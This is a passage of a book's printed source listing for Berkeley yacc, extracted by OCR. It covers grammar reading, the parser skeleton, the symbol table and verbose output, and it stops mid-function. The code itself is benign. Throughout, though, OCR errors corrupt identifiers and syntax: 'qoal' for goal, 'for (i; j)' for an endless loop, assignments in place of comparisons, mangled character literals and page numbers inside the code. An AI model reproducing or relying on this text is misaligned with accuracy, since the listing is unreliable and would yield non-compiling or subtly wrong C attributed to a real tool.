         else if (c == ' \''] || c == ' "')bp = get\_literal();
          else 
              return; 
          if (bp->tag && tag != bp->tag) 
              retyped_warning(bp->name); 
        bp \rightarrow taq = taq; } 
} 
declare_start() 
{ 
     register int c; 
     register bucket *bp; 
    c = nextc();
    if (c == EOF) unexpected_EOF();
     if (!isalpha(c) && c != '_' && c != '.' && c != '$') 
         syntax_error(lineno, line, cptr); 
    bp = get_name();
     if (bp->class == TERM) 
         terminal_start(bp->name); 
    if (qoal & & qoal != bp) restarted_warning();
```

```
goal = bp;
} 
read_declarations() 
{ 
     register int c, k; 
    cache_size = 256;cache = MALLOC(cache_size);if (cache == 0) no_space()for (i; j) { 
         c = nextc();
         if (c == EOF) unexpected_EOF();
          if (c != '%') syntax_error(lineno, line, cptr); 
         switch (k = keyword()) { 
          case MARK: 
              return; 
          case IDENT: 
              copy_ident(); 
              break; 
          case TEXT: 
              copy_text(); 
              break; 
          case UNION: 
              copy_union(); 
              break; 
          case TOKEN: 
          case LEFT: 
          case RIGHT: 
          case NONASSOC: 
             declare tokens(k); break; 
          case TYPE: 
              declare_types(); 
              break; 
          case START: 
             declare start();
```

```
 break; 
 } 
     } 
} 
initialize_grammar() 
{ 
   nitems = 4;maxitems = 300; pitem = (bucket **) MALLOC(maxitems*sizeof(bucket *)); 
    if (pitem == 0) no_space();
    pitem[0] = 0;pitem[1] = 0;pitem[2] = 0;pitem[3] = 0; nrules = 3; 
    maxrules = 100;
     plhs = (bucket **) MALLOC(maxrules*sizeof(bucket *)); 
    if (plhs == 0) no space();
    plhs[0] = 0;plhs[1] = 0;plhs[2] = 0; rprec = (short *) MALLOC(maxrules*sizeof(short)); 
    if (rprec == 0) no_space();
    rprec[0] = 0;rprec[1] = 0;r prec[2] = 0; rassoc = (char *) MALLOC(maxrules*sizeof(char)); 
    if (rassoc == 0) no space();
    rassoc[0] = TOKEN;
    rassoc[1] = TOKEN;rassoc[2] = TOKEN;
} 
expand_items() 
{ 
    maxitems += 300; pitem = (bucket **) REALLOC(pitem, maxitems*sizeof(bucket *)); 
    if (pitem == 0) no_space();
} 
expand rules()
{ 
   maxrules += 100;
     plhs = (bucket **) REALLOC(plhs, maxrules*sizeof(bucket *)); 
    if (plhs == 0) no space();
```

```
 rprec = (short *) REALLOC(rprec, maxrules*sizeof(short)); 
    if (rprec == 0) no_space();
     rassoc = (char *) REALLOC(rassoc, maxrules*sizeof(char)); 
    if (rassoc == 0) no_space();
} 
advance_to_start() 
{ 
     register int c; 
     register bucket *bp; 
     char *s_cptr; 
     int s_lineno; 
    for (i; j) { 
        c = nextc();
        if (c := ' ' ) break;
        s_ccptr = cptr;
         switch (keyword()) 
         { 
         case MARK: 
            no qrammar();
         case TEXT: 
              copy_text(); 
              break; 
         case START: 
            declare start();
             break; 
         default: 
            syntax_error(lineno, line, s_cptr);
 } 
     } 
    c = nextc();
    if (!isalpha(c) & & c != '_' & & c != '.' & & c != '_')
         syntax_error(lineno, line, cptr); 
    bp = qet name();
    if (goal == 0) { 
         if (bp->class == TERM) 
             terminal start(bp->name);
        goal = bp;
     } 
    s lineno = lineno;
```

```
c = nextc();
    if (c = EOF) unexpected EOF();
     if (c != ':') syntax_error(lineno, line, cptr); 
    start rule(bp, s lineno);
     ++cptr; 
} 
start_rule(bp, s_lineno) 
register bucket *bp; 
int s_lineno; 
{ 
     if (bp->class == TERM) 
        terminal lhs(s lineno);
     bp->class = NONTERM; 
     if (nrules >= maxrules) 
         expand_rules(); 
     plhs[nrules] = bp; 
     rprec[nrules] = UNDEFINED; 
     rassoc[nrules] = TOKEN; 
} 
end_rule() 
{ 
     register int i; 
     if (!last_was_action && plhs[nrules]->tag) 
    \left\{ \right.for (i = nitems - 1; pitem[i]; --i) continue;
        if (pitem[i+1] == 0 || pitem[i+1]->tag != phs[nrules]->tag)default action warning();
     } 
     last_was_action = 0; 
     if (nitems >= maxitems) expand_items(); 
     pitem[nitems] = 0; 
     ++nitems; 
     ++nrules; 
} 
insert_empty_rule() 
\{ register bucket *bp, **bpp; 
     assert(cache); 
     sprintf(cache, "$$%d", ++gensym); 
     bp = make_bucket(cache); 
    last symbol->next = bp;
    last symbol = bp;
```

```
bp->tag = plhs[nrules]->tag;
     bp->class = NONTERM; 
     if ((nitems += 2) > maxitems) 
        expand items();
    bpp = pitem + nitems - 1;
    *bpp-- = bp;
    while (bpp[0] = bpp[-1]) - bpp; if (++nrules >= maxrules) 
        expand rules();
     plhs[nrules] = plhs[nrules-1]; 
     plhs[nrules-1] = bp; 
     rprec[nrules] = rprec[nrules-1]; 
     rprec[nrules-1] = 0; 
     rassoc[nrules] = rassoc[nrules-1]; 
     rassoc[nrules-1] = TOKEN; 
} 
add_symbol() 
{ 
     register int c; 
     register bucket *bp; 
     int s_lineno = lineno; 
    c = *cptr;if (c == ' \''] | c == ' "')bp = get\_literal();
     else 
        bp = qet name();
    c = nextc();
    if (c == ' :') { 
        end rule();
         start_rule(bp, s_lineno); 
         ++cptr; 
         return; 
     } 
     if (last_was_action) 
         insert_empty_rule(); 
    last was action = 0; if (++nitems > maxitems) 
         expand_items(); 
     pitem[nitems-1] = bp; 
}
```

```
copy_action() 
{ 
     register int c; 
     register int i, n; 
     int depth; 
     int quote; 
     char *tag; 
     register FILE *f = action_file; 
     int a_lineno = lineno; 
    char *a<sub>-line</sub> = dup<sub>-line</sub>();
    char a_ccptr = a_lline + (cptr - line);
     if (last_was_action) 
        insert empty rule();
    last was action = 1;
    fprintf(f, "case d:\n^n, nrules - 2);
     if (!lflag) 
         fprintf(f, line_format, lineno, input_file_name); 
    if (*cptr == '=') ++cptr;n = 0;for (i = nitems - 1; pitem[i]; --i) ++n;depth = 0;loop: 
    c = *cptr;if (c == '$')
     { 
        if (cptr[1] == '<-)\{ int d_lineno = lineno; 
            char *d line = dup line();
            char *d_cptr = d_line + (cptr - line);
             ++cptr; 
            tag();
            c = *cptr;if (c == '$')
\{ fprintf(f, "yyval.%s", tag); 
                 ++cptr; 
                 FREE(d_line); 
                 goto loop; 
 }
```

```
 else if (isdigit(c)) 
\{i = get_number() if (i > n) dollar_warning(d_lineno, i); 
              fprintf(f, "yyvsp[d].ss", i - n, tag);
              FREE(d line);
               goto loop; 
 } 
           else if (c == '-' & isdigit(cptr[1]))
\{ ++cptr; 
              i = -qet number() - n; fprintf(f, "yyvsp[%d].%s", i, tag); 
              FREE(d line);
               goto loop; 
 } 
            else 
               dollar_error(d_lineno, d_line, d_cptr); 
        } 
       else if (cptr[1] == '$')\{ if (ntags) 
\{ tag = plhs[nrules]->tag; 
              if (tag == 0) untyped_lhs();
               fprintf(f, "yyval.%s", tag); 
 } 
            else 
               fprintf(f, "yyval"); 
           cptr += 2; goto loop; 
 } 
        else if (isdigit(cptr[1])) 
\{ ++cptr; 
           i = get_number() if (ntags) 
\{if (i <= 0 | i > n)
                   unknown_rhs(i); 
              tag = pitem[nitems + i - n - 1] - > tag;if (tag == 0) untyped_rhs(i, pitem[nitems + i - n - 1]-
>name); 
              fprintf(f, "yyvsp[d].ss", i - n, tag);
 }
```

```
 else 
\{if (i > n)dollar warning(lineno, i);
                fprintf(f, "yyvsp[d]", i - n);
 } 
             goto loop; 
         } 
        else if (cptr[1] == '-'') { 
            cptr += 2;i = get_number();
             if (ntags) 
                 unknown_rhs(-i); 
            fprintf(f, "yyvsp[d]", -i - n);
        goto loop;<br>}
 } 
     } 
   if (isalpha(c) || c == '__' || c == '$')
     { 
         do 
\{ putc(c, f); 
            c = *+cptr;} while (isalnum(c) || c == '-' || c == ';);
         goto loop; 
     } 
    putc(c, f); 
    ++cptr; 
    switch (c) 
     { 
    case '\n': 
    next_line: 
         get_line(); 
         if (line) goto loop; 
         unterminated_action(a_lineno, a_line, a_cptr); 
    case ';': 
         if (depth > 0) goto loop; 
        fprintf(f, "\nbreak;\n");
         return; 
    case '{': 
         ++depth; 
         goto loop;
```

```
 case '}': 
        if (--depth > 0) goto loop; 
       fprintf(f, "\hbarcak;\n");
        return; 
    case '\'': 
    case '"': 
        { 
           int s_lineno = lineno; 
          char *s_line = dup_line();
          char *s_cptr = s_line + (cptr - line - 1)iquote = cifor (i; j)\{c = *cptr++;putc(c, f);
              if (c == quote){
                  FREE(s_line); 
                  goto loop; 
 } 
              if (c == 'n')unterminated string(s lineno, s line, s cptr);
              if (c == \sqrt{\1})
\{c = *cptr++;putc(c, f);if (c == ' \n\rightharpoonup c)\{ get_line(); 
                     if (line == 0) unterminated_string(s_lineno, s_line, 
s_cptr); 
 } 
 } 
 } 
 } 
    case '/': 
      c = *cptr;if (c == ' /') { 
           putc('*', f); 
          while ((c = *++cptr) != 'n')\{if (c == ' *' \& cptr[1] == '/')fprintf(f, " * ");
```
}

{

```
 else 
                    putc(c, f); 
 } 
           fprintf(f, "\*/\n);
            goto next_line; 
 } 
       if (c == ' *')\{ int c_lineno = lineno; 
           char *c<sup>1</sup>ine = dup<sup>1ine</sup>();
           char *c_ccptr = c_line + (cptr - line - 1);
            putc('*', f); 
            ++cptr; 
           for (i; j)\{c = *cptr++; putc(c, f); 
               if (c == ' *' \&& *cptr == '/')\{ putc('/', f); 
                    ++cptr; 
                    FREE(c_line); 
                    goto loop; 
 } 
               if (c == ' \n\rightharpoonup c'){
                    get_line(); 
                   if (line == 0)unterminated_comment(c_lineno, c_line, c_cptr);<br>}
 } 
 } 
 } 
        goto loop; 
    default: 
        goto loop; 
    } 
int 
mark_symbol() 
    register int c; 
    register bucket *bp;
```

```
c = \text{cptr}[1];if (c == ' ' || c == ' \ \ \ \ \ \ \ \ { 
        cptr += 2; return (1); 
     } 
    if (c == '=') cptr += 2; 
    else if ((c == 'p' || c == 'P') \&&((c = cptr[2]) == 'r' || c == 'R') &((c = cptr[3]) == 'e' | C == 'E') & &((c = cptr[4]) == 'c' || c == 'C') & &((c = cptr[5], !IS IDENT(c))))cptr += 5; else 
         syntax_error(lineno, line, cptr); 
    c = nextc();
    if (isalpha(c) || c == '-' || c == '.' || c == '.
        bp = qet name();
    else if (c == ' \''] | c == ' "')bp = get\_literal();
     else 
     { 
         syntax_error(lineno, line, cptr); 
         /*NOTREACHED*/ 
     } 
     if (rprec[nrules] != UNDEFINED && bp->prec != rprec[nrules]) 
        prec_redeclared();
     rprec[nrules] = bp->prec; 
     rassoc[nrules] = bp->assoc; 
     return (0); 
read_grammar() 
     register int c; 
    initialize qrammar();
    advance to start();
    for (i; j) { 
        c = nextc();
```
}

{

```
if (c == EOF) break;if (isalpha(c) || c == '-' || c == '.' || c == '.' || c == '$' || c == '\\|| c == ' ")
             add_symbol(); 
        else if (c == '{''} || c == '=') copy_action(); 
        else if (c == '|')\{ end_rule(); 
            start rule(plhs[nrules-1], 0);
             ++cptr; 
 } 
        else if (c == ' '')\{if (mark symbol()) break;
 } 
         else 
             syntax_error(lineno, line, cptr); 
     } 
    end rule();
} 
free_tags() 
{ 
     register int i; 
     if (tag_table == 0) return; 
    for (i = 0; i < ntags; ++i) { 
        assert(taq table[i]); FREE(tag_table[i]); 
     } 
    FREE(tag_table);
} 
pack_names() 
{ 
     register bucket *bp; 
     register char *p, *s, *t; 
    name_pool_size = 13; /* 13 == sizeof("$end") + sizeof("$accept") */
    for (bp = first symbol; bp; bp = bp->next)
        name\_pool\_size += strlen(bp->name) + 1; name_pool = MALLOC(name_pool_size); 
    if (name pool == 0) no space();
```

```
strcpy(name_pool, "$accept");
     strcpy(name_pool+8, "$end"); 
    t = name\_pool + 13;for (bp = first \text{symbol}; bp = bp \text{ -} \text{next})
\{p = t;s = bp - \text{name};while (*t++ = *s++) continue;
        FREF(bp->name);bp->name = p;
     } 
} 
check_symbols() 
{ 
     register bucket *bp; 
     if (goal->class == UNKNOWN) 
        undefined_goal(goal->name);
     for (bp = first_symbol; bp; bp = bp->next) 
\{ if (bp->class == UNKNOWN) 
\{ undefined_symbol_warning(bp->name); 
             bp->class = TERM;
 } 
     } 
} 
pack_symbols() 
{ 
     register bucket *bp; 
     register bucket **v; 
     register int i, j, k, n; 
    nsyms = 2i ntokens = 1; 
    for (bp = first\_symbol; bp; bp = bp - \text{next})
     { 
         ++nsyms; 
         if (bp->class == TERM) ++ntokens; 
     } 
    start symbol = ntokens;
     nvars = nsyms - ntokens; 
     symbol_name = (char **) MALLOC(nsyms*sizeof(char *)); 
    if (symbol name == 0) no space();
     symbol_value = (short *) MALLOC(nsyms*sizeof(short)); 
                                    495
```

```
if (symbol_value == 0) no_space();
     symbol_prec = (short *) MALLOC(nsyms*sizeof(short)); 
    if (symbol_prec == 0) no_ppace();
    symbol assoc = MALLOC(nsyms);if (symbol assoc == 0) no space();
   v = (bucket **) \text{ MALLOC}(nsyms * sizeof(bucker *));if (v == 0) no_space();
   v[0] = 0; v[start_symbol] = 0; 
   i = 1;j = start symbol + 1;for (bp = first_symbol; bp; bp = bp->next)
     { 
         if (bp->class == TERM) 
            v[i++] = bp; else 
            v[j++] = bp; } 
    assert(i == ntokens \& j == nsyms);for (i = 1; i < n tokens; ++i)v[i]-\Rightarrow index = i; goal->index = start_symbol + 1; 
   k = start symbol + 2;while (++i < n<sub>syms</sub>)if (v[i] := qoal)\{v[i]->index = k;
            ++k; } 
    goal->value = 0; 
   k = 1;for (i = start symbol + 1; i < nsyms; ++i)
     { 
        if (v[i] != goal) { 
            v[i]->value = k;
            ++k; } 
     } 
   k = 0;
```

```
for (i = 1; i < n tokens; ++i)
\{n = v[i]->value;
        if (n > 256) 
\{for (j = k++; j > 0 && symbol value[j-1] > n; --j)
                symboll\_value[j] = symbol_value[j-1]; symbol_value[j] = n; 
 } 
     } 
   if (v[1]->value == UNDERINED)v[1]-value = 256;j = 0;n = 257;for (i = 2; i < ntokens; ++i) { 
        if (v[i]->value == UNDERINED)\{while (j < k \&amp; n == symbol value[j])\{while (++j < k \& n == symbol value[j]) continue;
                +<i>+n;</i> } 
           v[i]->value = n;
            +<i>+n</i>;
         } 
     } 
   symbol name[0] = name pool + 8;
   symbol value[0] = 0;
    symbol_prec[0] = 0; 
   symbol1 assoc[0] = TOKEN;for (i = 1; i < n tokens; ++i)
     { 
        symbol_name[i] = v[i]->name;
         symbol_value[i] = v[i]->value; 
        symbol prec[i] = v[i]->prec;
        symbol_2assoc[i] = v[i]->assoc;
     } 
    symbol_name[start_symbol] = name_pool; 
   symbol value[start symbol] = -1;
   symbol prec[start symbol] = 0;
    symbol_assoc[start_symbol] = TOKEN; 
   for (+i; i < nsyms; ++i)\left\{ \right.k = v[i]->index;
```

```
symbol name[k] = v[i]-name; symbol_value[k] = v[i]->value; 
        symbol prec[k] = v[i]->prec;
        symbol assoc[k] = v[i]-\geqassoc;
     } 
    FREE(V);} 
pack_grammar() 
{ 
     register int i, j; 
     int assoc, prec; 
     ritem = (short *) MALLOC(nitems*sizeof(short)); 
    if (ritem == 0) no_space();
     rlhs = (short *) MALLOC(nrules*sizeof(short)); 
    if (r\ln s == 0) no_space();
     rrhs = (short *) MALLOC((nrules+1)*sizeof(short)); 
    if (rrhs == 0) no space();
     rprec = (short *) REALLOC(rprec, nrules*sizeof(short)); 
    if (rprec == 0) no space();
     rassoc = REALLOC(rassoc, nrules); 
    if (rassoc == 0) no_space();
    ritem[0] = -1;ritem[1] = goal->index;ritem[2] = 0;ritem[3] = -2irlns[0] = 0;rlns[1] = 0;rlns[2] = start symbol;rrhs[0] = 0;rrhs[1] = 0;rrhs[2] = 1;j = 4;for (i = 3; i < null - +i) { 
        rlns[i] = plhs[i]-\text{index};rrhs[i] = j;assoc = TOKEN;prec = 0; while (pitem[j]) 
\{ritem[j] = pitem[j]-sindex;
```

```
 if (pitem[j]->class == TERM) 
\{ prec = pitem[j]->prec; 
                assoc = pitem[j]-&sssoc; } 
            ++\dot{7};
         } 
        right[j] = -i;
        ++j;if (rprec[i] == UNDERINED)\{rprec[i] = prec;
           rassoc[i] = assoc;
 } 
     } 
    rrhs[i] = j; FREE(plhs); 
     FREE(pitem); 
} 
print_grammar() 
{ 
    register int i, j, k; 
     int spacing; 
     register FILE *f = verbose_file; 
     if (!vflag) return; 
   k = 1;for (i = 2; i < nrules; ++i)\{if (rlns[i] != rlns[i-1]) { 
            if (i := 2) fprintf(f, "n");
           fprintf(f, "%4d %s :", i - 2, symbol_name[rlhs[i]]);
            spacing = strlen(symbol_name[rlhs[i]]) + 1; } 
         else 
\{fprintf(f, "4d ", i - 2);
           j = spacing;
           while (--j \ge 0) putc(' ' , f);
            putc('|', f); 
 } 
        while (ritem[k] > = 0)\{ fprintf(f, " %s", symbol_name[ritem[k]]);
```

```
++\overline{k};
 } 
         ++k;putc('\n\in, f);
     } 
} 
reader() 
\{write section(banner);
     create_symbol_table(); 
     read_declarations(); 
     read_grammar(); 
    free symbol table();
     free_tags(); 
     pack_names(); 
     check_symbols(); 
     pack_symbols(); 
     pack_grammar(); 
    free symbols();
    print_grammar();
}
```
#### **49.2.2.9 Skeleton.c**

```
#include "defs.h" 
/* The banner used here should be replaced with an #ident directive */ 
/* if the target C compiler supports #ident directives. */ 
\frac{1}{\sqrt{2}} , the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set 
/* If the skeleton is changed, the banner should be changed so that *//* the altered version can easily be distinguished from the original.*/ 
char *banner[] = 
{ 
      "#ifndef lint", 
     "static char yysccsid[] = \sqrt{\omega}(#)yaccpar 1.7 (Berkeley)
09/09/90\";",
      "#endif", 
      "#define YYBYACC 1", 
      0 
}; 
char *tables[] = 
{ 
      "extern short yylhs[];", 
      "extern short yylen[];",
```

```
 "extern short yydefred[];", 
     "extern short yydgoto[];", 
     "extern short yysindex[];", 
     "extern short yyrindex[];", 
     "extern short yygindex[];", 
     "extern short yytable[];", 
     "extern short yycheck[];", 
     "#if YYDEBUG", 
     "extern char *yyname[];", 
     "extern char *yyrule[];", 
     "#endif", 
    \Omega}; 
char *header[] = 
{ 
     "#define yyclearin (yychar=(-1))", 
     "#define yyerrok (yyerrflag=0)", 
     "#ifdef YYSTACKSIZE", 
     "#ifndef YYMAXDEPTH", 
     "#define YYMAXDEPTH YYSTACKSIZE", 
     "#endif", 
     "#else", 
     "#ifdef YYMAXDEPTH", 
     "#define YYSTACKSIZE YYMAXDEPTH", 
     "#else", 
     "#define YYSTACKSIZE 600", 
     "#define YYMAXDEPTH 600", 
     "#endif", 
     "#endif", 
     "int yydebug;", 
     "int yynerrs;", 
     "int yyerrflag;", 
     "int yychar;", 
     "short *yyssp;", 
     "YYSTYPE *yyvsp;", 
     "YYSTYPE yyval;", 
     "YYSTYPE yylval;", 
     "short yyss[YYSTACKSIZE];", 
     "YYSTYPE yyvs[YYSTACKSIZE];", 
     "#define yystacksize YYSTACKSIZE", 
    \Omega}; 
char *body[] = 
\left\{ \right. "#define YYABORT goto yyabort", 
                                      501
```

```
 "#define YYACCEPT goto yyaccept", 
     "#define YYERROR goto yyerrlab", 
     "int", 
     "yyparse()", 
     "{", 
        register int yym, yyn, yystate;",
     "#if YYDEBUG", 
        register char *yys;",
    " extern char *getenv();",
    "'',
    " if (yys = qetenv(\"YYDEBUG\"))",
     " {", 
    " yyn = *yys i". " if (yyn >= '0' && yyn <= '9')", 
    " yydebuq = yyn - '0'i", " }", 
     "#endif", 
     "", 
    " yynerrs = 0;",
     " yyerrflag = 0;", 
    " yychar = (-1);",
     "", 
     " yyssp = yyss;", 
     " yyvsp = yyvs;", 
     " *yyssp = yystate = 0;", 
     "", 
     "yyloop:", 
     " if (yyn = yydefred[yystate]) goto yyreduce;", 
    " if (yychar < 0)",
     " {", 
            if ((yychar = yylex()) < 0) yychar = 0;",
     "#if YYDEBUG", 
     " if (yydebug)", 
    " \left\{ " \right\}" yys = 0;",
     " if (yychar <= YYMAXTOKEN) yys = yyname[yychar];", 
     " if (!yys) yys = \"illegal-symbol\";", 
     " printf(\"yydebug: state %d, reading %d (%s)\\n\", 
yystate,", 
     " yychar, yys);", 
    ", ", ", " "#endif", 
    ", \}",
     " if ((yyn = yysindex[yystate]) && (yyn += yychar) >= 0 &&", 
     " yyn <= YYTABLESIZE && yycheck[yyn] == yychar)", 
     " {", 
     "#if YYDEBUG",
```

```
if (yydebug)",
                 printf(\"yydebuq: state %d, shifting to state
%d\\n\",", 
                         yystate, yytable[yyn]);",
     "#endif", 
             if (yyssp >= yyss + yystacksize - 1)",
             \{ ",
     " goto yyoverflow;", 
             \}",
              " *++yyssp = yystate = yytable[yyn];", 
    " *++yyvsp = yylval;",
    " yychar = (-1)i",
     " if (yyerrflag > 0) --yyerrflag;", 
     " goto yyloop;", 
     " }", 
     " if ((yyn = yyrindex[yystate]) && (yyn += yychar) >= 0 &&", 
     " yyn <= YYTABLESIZE && yycheck[yyn] == yychar)", 
     " {", 
     " yyn = yytable[yyn];", 
     " goto yyreduce;", 
     " }", 
         if (yyerrflag) goto yyinrecovery;",
     "#ifdef lint", 
         goto yynewerror;",
     "#endif", 
     "yynewerror:", 
         " yyerror(\"syntax error\");", 
     "#ifdef lint", 
          " goto yyerrlab;", 
     "#endif", 
     "yyerrlab:", 
         " ++yynerrs;", 
     "yyinrecovery:", 
         if (yyerrflag < 3)",
     " {", 
     " yyerrflag = 3;", 
    " for (i; j)",
    \begin{array}{ccc} \n\mathbf{u} & \mathbf{v} \\
\mathbf{v} & \mathbf{v}\n\end{array}if ((yyn = yysindex[*yyssp]) & & (yyn += YYERROODE) >= 0&&", 
                          " yyn <= YYTABLESIZE && yycheck[yyn] == 
YYERRCODE)", 
    " \{",
     "#if YYDEBUG", 
     " if (yydebug)", 
     " printf(\"yydebug: state %d, error recovery 
shifting\\,
```

```
" to state d\ln, *yyssp, yytable[yyn]);",
     "#endif", 
     " if (yyssp >= yyss + yystacksize - 1)", 
    \mathbb{R} \left\{ \mathbb{R}, \mathbb{R} \right\} " goto yyoverflow;", 
    '', \} , \} , \} " *++yyssp = yystate = yytable[yyn];", 
    " *++yyvsp = yylval;"
     " goto yyloop;", 
    ^{\prime\prime} , ^{\prime\prime} , ^{\prime\prime} , ^{\prime\prime} " else", 
    " \{",
     "#if YYDEBUG", 
     " if (yydebug)", 
                          printf(\"yydebug: error recovery discarding
state %d\ 
\backslash\backslash\mathbf{n}\backslash\mathbf{n}' , " ,
                                   *yyssp);",
     "#endif", 
     " if (yyssp <= yyss) goto yyabort;", 
    " --yyssp;",<br>" --voxsp:"
    " --yyvsp;",
                  " }", 
    ^{\prime\prime} , ^{\prime\prime} , ^{\prime\prime} , ^{\prime\prime} , ^{\prime\prime}", \}",
     " else", 
     " {", 
     " if (yychar == 0) goto yyabort;", 
     "#if YYDEBUG", 
     " if (yydebug)", 
    " \left\{ " \right\}" yys = 0; ",
     " if (yychar <= YYMAXTOKEN) yys = yyname[yychar];", 
     " if (!yys) yys = \"illegal-symbol\";", 
                 printf(\"yydebug: state %d, error recovery discards
token %d\ 
 (*s)\wedge n",",
     " yystate, yychar, yys);", 
             \}",
     "#endif", 
    " yychar = (-1)i",
     " goto yyloop;", 
    ", \} ",
     "yyreduce:", 
     "#if YYDEBUG", 
     " if (yydebug)",
```
```
printf(\"yydebuq: state %d, reducing by rule %d
(\frac{e}{s})\n\ln\", ",
     " yystate, yyn, yyrule[yyn]);", 
     "#endif", 
          " yym = yylen[yyn];", 
    " yyval = yyvsp[1-yym];",
     " switch (yyn)", 
    " {",
    \Omega}; 
char *trailer[] = 
{ 
     " }", 
     " yyssp -= yym;", 
         yystate = *yyssp;",
     " yyvsp -= yym;", 
     " yym = yylhs[yyn];", 
    " if (yystate == 0 \&x yym == 0)",
         \{ ",
     "#if YYDEBUG", 
     " if (yydebug)", 
     " printf(\"yydebug: after reduction, shifting from state 
0 \text{ to} \\\vee \text{''},
    " state \d{n\n, YYFINAL);",
     "#endif", 
     " yystate = YYFINAL;", 
     " *++yyssp = YYFINAL;", 
    " *++yyvsp = yyval;",
     " if (yychar < 0)", 
    \begin{array}{ccc} \n\mathbf{u} & \mathbf{v} \\
\mathbf{v} & \mathbf{v}\n\end{array}if ((yychar = yylex()) < 0) yychar = 0;",
     "#if YYDEBUG", 
                 if (yydebug)",
                  \{ ",
                      yys = 0;",
     " if (yychar <= YYMAXTOKEN) yys = yyname[yychar];", 
                      if (!yys) yys = \tilde{\text{nilegal-symbol}}";",
     " printf(\"yydebug: state %d, reading %d (%s)\\n\",", 
     " YYFINAL, yychar, yys);", 
                  " }", 
     "#endif", 
    " }",
     " if (yychar == 0) goto yyaccept;", 
     " goto yyloop;", 
     " }",
```

```
 " if ((yyn = yygindex[yym]) && (yyn += yystate) >= 0 &&", 
                  " yyn <= YYTABLESIZE && yycheck[yyn] == yystate)", 
     " yystate = yytable[yyn];", 
     " else", 
     " yystate = yydgoto[yym];", 
     "#if YYDEBUG", 
     " if (yydebug)", 
     " printf(\"yydebug: after reduction, shifting from state %d 
\setminus",
    "to state d\n\times r, *yyssp, yystate);",
     "#endif", 
     " if (yyssp >= yyss + yystacksize - 1)", 
     " {", 
     " goto yyoverflow;", 
     " }", 
     " *++yyssp = yystate;", 
     " *++yyvsp = yyval;", 
     " goto yyloop;", 
     "yyoverflow:", 
         yyerror(\"yacc stack overflow\");",
     "yyabort:", 
    " return (1);",
     "yyaccept:", 
    " return (0);",
     "}", 
    \Omega}; 
write section(section)
char *section[]; 
{ 
     register int i; 
     register FILE *fp; 
    fp = code file;for (i = 0; section[i]; ++i) { 
         ++outline; 
         fprintf(fp, "%s\n", section[i]); 
     } 
}
```
#### **49.2.2.10 Symtab.c**

```
#include "defs.h" 
/* TABLE_SIZE is the number of entries in the symbol table. */ 
/* TABLE_SIZE must be a power of two. */
```

```
#define TABLE_SIZE 1024 
bucket **symbol_table; 
bucket *first_symbol; 
bucket *last_symbol; 
int 
hash(name) 
char *name; 
\{ register char *s; 
     register int c, k; 
     assert(name && *name); 
    s = name;k = *s;while (c = *++s)k = (31*k + c) & (TABLE_SIZE - 1); return (k); 
} 
bucket * 
make_bucket(name) 
char *name; 
{ 
     register bucket *bp; 
     assert(name); 
    bp = (bucket *) MALLOC(sizeof(bucker));if (bp == 0) no_space();
    bp \rightarrow link = 0;bp->next = 0;
    bp->name = MALLOC(strlen(name) + 1);
    if (bp->name == 0) no_space();
    bp->\text{tag} = 0;
    bp->value = UNDEFINED;
    bp->index = 0;
    bp->prec = 0; bp-> class = UNKNOWN; 
    bp->assoc = TOKEN;
    if (bp->name == 0) no_space();
     strcpy(bp->name, name); 
     return (bp); 
}
```

```
bucket * 
lookup(name) 
char *name; 
{ 
     register bucket *bp, **bpp; 
    bpp = symbol_table + hash(name);bp = *bpp; while (bp) 
     { 
      if (strcmp(name, bp\rightarrow name) == 0) return (bp);
      bpp = \&bp - \lambda link;bp = *bpp; } 
    *bpp = bp = make_backet(name);
     last_symbol->next = bp; 
    last\_symbol = bp;
     return (bp); 
} 
create_symbol_table() 
{ 
     register int i; 
     register bucket *bp; 
    symbol table = (bucket **) MALLOC(TABLE SIZE*sizeof(bucket *));
    if (symbol table == 0) no space();
    for (i = 0; i < TABLE SIZE; i++)
       symbol_table[i] = 0; 
     bp = make_bucket("error"); 
    bp \rightarrow index = 1; bp->class = TERM; 
    first symbol = bp;
    last symbol = bp;
     symbol_table[hash("error")] = bp; 
} 
free_symbol_table() 
{ 
     FREE(symbol_table); 
    symbol table = 0;}
```

```
free_symbols() 
{ 
     register bucket *p, *q; 
    for (p = first symbol; p; p = q) { 
      q = p->next;
      FREE(p); } 
}
```
#### **49.2.2.11 Verbose.c**

```
#include "defs.h" 
static short *null_rules; 
verbose() 
{ 
     register int i; 
     if (!vflag) return; 
     null_rules = (short *) MALLOC(nrules*sizeof(short)); 
    if (null rules == 0) no space();
     fprintf(verbose_file, "\f\n"); 
    for (i = 0; i < nstates; i++) print_state(i); 
     FREE(null_rules); 
     if (nunused) 
       log_unused(); 
     if (SRtotal || RRtotal) 
      log_conflicts();
     fprintf(verbose_file, "\n\n%d terminals, %d nonterminals\n", 
ntokens, 
            nvars); 
     fprintf(verbose_file, "%d grammar rules, %d states\n", nrules - 2, 
nstates); 
} 
log_unused()
{ 
     register int i; 
     register short *p;
```

```
fprintf(verbose file, "\n\nRules never reduced:\n");
    for (i = 3; i < nrules; ++i)
     { 
       if (!rules_used[i]) 
\{ fprintf(verbose_file, "\t%s :", symbol_name[rlhs[i]]); 
           for (p = ritem + rrhs[i]; *p >= 0; ++p)
              fprintf(verbose_file, " %s", symbol_name[*p]); 
           fprintf(verbose_file, " (\text{ad})\n \cdot \text{i} - 2);
       } 
     } 
} 
log_conflicts()
{ 
     register int i; 
     fprintf(verbose_file, "\n\n"); 
    for (i = 0; i <nstates; i++) { 
       if (SRconflicts[i] || RRconflicts[i]) 
       { 
           fprintf(verbose file, "State %d contains ", i);
            if (SRconflicts[i] == 1) 
             fprintf(verbose file, "1 shift/reduce conflict");
            else if (SRconflicts[i] > 1) 
              fprintf(verbose_file, "%d shift/reduce conflicts", 
                    SRconflicts[i]); 
            if (SRconflicts[i] && RRconflicts[i]) 
              fprintf(verbose_file, ", "); 
            if (RRconflicts[i] == 1) 
              fprintf(verbose_file, "1 reduce/reduce conflict"); 
            else if (RRconflicts[i] > 1) 
              fprintf(verbose_file, "%d reduce/reduce conflicts", 
                    RRconflicts[i]); 
            fprintf(verbose_file, ".\n"); 
       } 
     } 
} 
print_state(state) 
int state; 
{ 
     if (state) 
       fprintf(verbose_file, "\n\n"); 
     if (SRconflicts[state] || RRconflicts[state]) 
      print_conflicts(state);
```

```
 fprintf(verbose_file, "state %d\n", state); 
    print_core(state);
    print_nulls(state);
    print actions(state);
} 
print_conflicts(state) 
int state; 
\left\{ \right. register int symbol; 
     register action *p, *q, *r; 
